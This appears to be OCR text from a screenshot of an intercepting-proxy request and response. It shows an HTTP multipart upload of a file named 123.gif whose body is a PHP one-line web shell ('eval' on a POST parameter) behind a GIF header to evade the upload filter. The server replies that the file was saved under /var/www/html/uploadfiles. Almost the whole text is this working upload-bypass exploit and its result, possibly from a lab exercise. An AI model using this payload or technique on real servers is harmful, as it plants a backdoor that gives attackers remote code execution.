 Send
Cancel
< ▼
> ▼
Targe
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: ':8080
3 Content-Length: 223
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// :8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZ0YCBSbEaizrVtg
D
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:// :8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryZ0YCBSbEaizrVtgD
16 Content-Disposition: form-data; name="
file_upload"; filename="123.gif"
17 Content-Type: image/png
18
19 GIF89a <?php eval($_POST["pass"]);?>
20 ------WebKitFormBoundaryZ0YCBSbEaizrVtgD--
21
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Tue, 23 Apr 2024 09:58:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 61
8
9 File uploaded successfully:
/var/www/html/uploadfiles/123.gif